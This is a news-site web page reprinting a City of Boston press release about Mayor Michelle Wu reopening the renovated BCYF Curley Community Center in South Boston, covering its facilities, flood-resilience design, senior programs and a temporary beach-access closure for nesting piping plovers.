.td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAYOR+MICHELLE+WU+CELEBRATES+THE+REOPENING+OF+THE+BCYF+CURLEY+COMMUNITY+CENTER %0A%0A https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAYOR+MICHELLE+WU+CELEBRATES+THE+REOPENING+OF+THE+BCYF+CURLEY+COMMUNITY+CENTER&url=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg" data-caption="MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER (photo-credit: Press Office, City of Boston)"><img width="696" height="466" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-696x466.jpg" srcset="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-696x466.jpg 696w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-300x201.jpg 300w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-1024x686.jpg 1024w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-768x515.jpg 768w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-1068x716.jpg 1068w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER-627x420.jpg 627w, https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="BCYF CURLEY COMMUNITY CENTER"/></a><figcaption class="wp-caption-text">MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER (photo-credit: Press Office, City of Boston)</figcaption></figure></div>
            <!-- content --><div class="post-views content-post post-19907 entry-meta load-static">
				<span class="post-views-count">1,179</span>
			</div><p>BOSTON &#8211; Friday, July 7, 2023 &#8211; Mayor Michelle Wu today joined Boston Centers for Youth &amp; Families (BCYF), the Human Services Cabinet, the Public Facilities Department, elected officials, and South Boston residents to officially reopen the BCYF Curley Community Center which underwent a $31.2 million renovation. The newly renovated space includes state of the art fitness and activity spaces for community members of all ages, and was built with climate resiliency features to better protect the beachfront facility from flooding and coastal storms.</p>
<p><span id="more-19907"></span></p>
<p>“The renovations to the Curley Community Center transform the space into the family-friendly, accessible facility our residents deserve and have been waiting for,” said <strong>Mayor Michelle Wu</strong>. “The design complements the natural beauty of South Boston’s shoreline, while also providing modern indoor spaces to gather for health and community. I’m grateful to our City departments and partners at every level of government for their support in reopening this beloved community amenity.”</p>
<p>&nbsp;</p>
<p>Originally opened in 1931 as a bathhouse and dedicated by Mayor James Michael Curley as a “monument to health,” the building was last renovated in 1989 and is a quarter mile long. Interior features of the renovation include open and accessible hallways throughout the entire building, fitness rooms (including weight training and cardio machines), yoga/dance studio, childrens’ space, womens’ and mens’ steam and sauna, senior space, teen space, multi-purpose spaces, and offices.</p>
<p>&nbsp;</p>
<p>The renovation includes a new deck area behind the center with ramps to the beach for people with mobility needs. The renovations also included a focus on resiliency, including measures to combat the impacts of climate change and future “king tides,&#8221; such as an open basement so water and sand can flow in and out, interior waterproofing, and removable metal plates to help hold back water on the ocean side. The City of Boston’s Public Facilities Department managed the construction project working with designLAB architects and Boston Building and Bridge Corp general contractors.</p>
<p>&nbsp;</p>
<p>“We are thrilled to be able to re-open the Curley Community Center and welcome residents into this beautiful new space,” said <strong>Chief of Operations Dion Irish</strong>. “We’re very proud to renovate this historical building to meet the needs of our communities today, including innovative flood resilience and accessibility measures to ensure everyone in our community can enjoy the facility.”</p>
<p>&nbsp;</p>
<p>“The newly reopened Curley Community Center sets the bar for what our neighborhood facilities should look like and offer throughout our City,” said <strong>Chief of Human Services José Massó</strong>. “I’m thrilled to see this space reopen to welcome back familiar faces and support a new generation of our residents.”</p>
<p>&nbsp;</p>
<p>“We are so proud to open this center and launch the next chapter of this community asset that has been an important resource to generations of Bostonians,” said <strong>Marta E. Rivera, Commissioner of Boston Centers for Youth &amp; Families</strong>. “This investment ensures that BCYF Curley will meet the current and future needs of the community.”</p>
<p>&nbsp;</p>
<p>The center is designed to serve all ages, including a large senior population. Beginning this summer, the Ethos Senior Cafe will serve free lunch to seniors daily. Seniors will also be able to participate in morning stretches, community social walks, card and board games, senior fitness, book clubs, and more. The center also has youth-only spaces and will be hosting weekly family friendly activities as well as ReadBoston Storymobile visits.</p>
<p>&nbsp;</p>
<p>For the first two months of operation, there will be no charge for membership or programming but visitors need to create a membership at <a href="https://r20.rs6.net/tn.jsp?f=[base64]&amp;c=jy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ==&amp;ch=9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ==" data-saferedirecturl="https://www.google.com/url?q=https://r20.rs6.net/tn.jsp?f%[base64]%3D%3D%26c%3Djy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ%3D%3D%26ch%3D9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ%3D%3D&amp;source=gmail&amp;ust=1688838107439000&amp;usg=AOvVaw2O3sRlvokXG8Pzm2cEeU3T">Boston.gov/BCYF-Registration</a>. Registration for classes and programs can be found on the center’s webpage, <a href="https://r20.rs6.net/tn.jsp?f=[base64]&amp;c=jy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ==&amp;ch=9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ==" data-saferedirecturl="https://www.google.com/url?q=https://r20.rs6.net/tn.jsp?f%[base64]%26c%3Djy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ%3D%3D%26ch%3D9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ%3D%3D&amp;source=gmail&amp;ust=1688838107439000&amp;usg=AOvVaw2Fm8LlI0mnfAQaBLdHfaTB">Boston.gov/BCYF-Curley</a>.</p>
<p>&nbsp;</p>
<p>Due to nesting of the threatened Piping Plover birds, there will be no beach access from the center until wildlife officials determine that beach access does not pose a risk to the birds. In 1986, there were only 140 breeding pairs of piping plovers in Massachusetts. Through careful conservation efforts, the population has increased to over 1,000 breeding pairs in 2022. BCYF is working with the Boston Conservation Commission and the State to secure beach access for the near future. Members are welcome to use the nearby beaches surrounding the center for this summer.</p>
<p>&nbsp;</p>
<p><strong><em>ABOUT BCYF</em></strong></p>
<p><a href="https://r20.rs6.net/tn.jsp?f=[base64]&amp;c=jy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ==&amp;ch=9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ==" data-saferedirecturl="https://www.google.com/url?q=https://r20.rs6.net/tn.jsp?f%[base64]%3D%26c%3Djy8oH-ETedliGnm7KpQDKpWw6V7hPpMxKWVXp5InvK4yxHEJx3TfZQ%3D%3D%26ch%3D9w_rxzegE6hRmy3L9OegbzDaFEOU1E7_4jAShY1_43_2PbTQD7b1PQ%3D%3D&amp;source=gmail&amp;ust=1688838107439000&amp;usg=AOvVaw1gmxQNtkPc6qIbMAf7ucbP">Boston Centers for Youth &amp; Families (BCYF)</a> is the City of Boston’s largest youth and human service agency. BCYF operates 35 community centers in Boston that offer a variety of engaging and enriching programs for people of all ages created through community input and need. BCYF also oversees many citywide programs.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/bcyf-curley-community-center/">BCYF Curley Community Center</a></li><li><a href="https://www.infohaiti.net/tag/city-of-boston/">City of Boston</a></li><li><a href="https://www.infohaiti.net/tag/families/">Families</a></li><li><a href="https://www.infohaiti.net/tag/mayor-michelle-wu/">Mayor Michelle Wu</a></li><li><a href="https://www.infohaiti.net/tag/youth/">youth</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAYOR+MICHELLE+WU+CELEBRATES+THE+REOPENING+OF+THE+BCYF+CURLEY+COMMUNITY+CENTER %0A%0A https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAYOR+MICHELLE+WU+CELEBRATES+THE+REOPENING+OF+THE+BCYF+CURLEY+COMMUNITY+CENTER&url=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/le-chef-de-lonu-appelle-le-monde-a-se-mobiliser-pour-les-haitiens/">Le chef de l’ONU appelle le monde à se mobiliser pour les Haïtiens</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/governor-healey-recommends-appointment-of-stephanie-l-everett-esq-as-suffolk-register-of-probate-and-family-court/">Governor Healey Recommends Appointment of Stephanie L. Everett, Esq. as Suffolk Register of Probate and Family Court</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2023-07-07T17:52:33+00:00"><meta itemprop="dateModified" content="2023-07-07T17:52:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="804"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19907,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "676";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "226";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/governor-maura-healey-and-lt-governor-kim-driscoll-launch-reelection-campaign/"  rel="bookmark" class="td-image-wrap " title="Governor Maura Healey and Lt. Governor Kim Driscoll Launch Reelection Campaign" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governor Maura Healey and Lt. Governor Kim Driscoll Launch Reelection Campaign" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Governor-Maura-Healey_candidate-for-Reelection_2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/governor-maura-healey-and-lt-governor-kim-driscoll-launch-reelection-campaign/"  rel="bookmark" title="Governor Maura Healey and Lt. Governor Kim Driscoll Launch Reelection Campaign">Governor Maura Healey and Lt. Governor Kim Driscoll Launch Reelection Campaign</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/boston-acheve-la-transformation-du-site-de-whittier-apportant-de-nouveaux-logements-et-des-investissements-a-roxbury/"  rel="bookmark" class="td-image-wrap " title="Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Whittier_logements-Credit-photos-Press-Office-of-Mayor-Michelle-Wu-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/boston-acheve-la-transformation-du-site-de-whittier-apportant-de-nouveaux-logements-et-des-investissements-a-roxbury/"  rel="bookmark" title="Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury">Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/de-la-petite-enfance-a-luniversite-le-massachusetts-revendique-une-strategie-educative-integree-et-axee-sur-lequite/"  rel="bookmark" class="td-image-wrap " title="De la petite enfance à l’université, le Massachusetts revendique une stratégie éducative intégrée et axée sur l’équité" ><img class="entry-thumb" src="[data-uri]" alt="" title="De la petite enfance à l’université, le Massachusetts revendique une stratégie éducative intégrée et axée sur l’équité" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Tableronde-sur-lEducation-dans-le-Massachusetts-15-Janvier-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/de-la-petite-enfance-a-luniversite-le-massachusetts-revendique-une-strategie-educative-integree-et-axee-sur-lequite/"  rel="bookmark" title="De la petite enfance à l’université, le Massachusetts revendique une stratégie éducative intégrée et axée sur l’équité">De la petite enfance à l’université, le Massachusetts revendique une stratégie éducative intégrée et axée sur l’équité</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/governor-maura-healey-and-lt-governor-kim-driscoll-launch-reelection-campaign/">Governor Maura Healey and Lt. Governor Kim Driscoll Launch Reelection Campaign</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/championnat-national-lhf-violette-ac-domine-le-racing-ch/">Championnat national (LHF) : Violette AC domine le Racing CH</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/boston-acheve-la-transformation-du-site-de-whittier-apportant-de-nouveaux-logements-et-des-investissements-a-roxbury/">Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury</a>
									</li>
											<li>
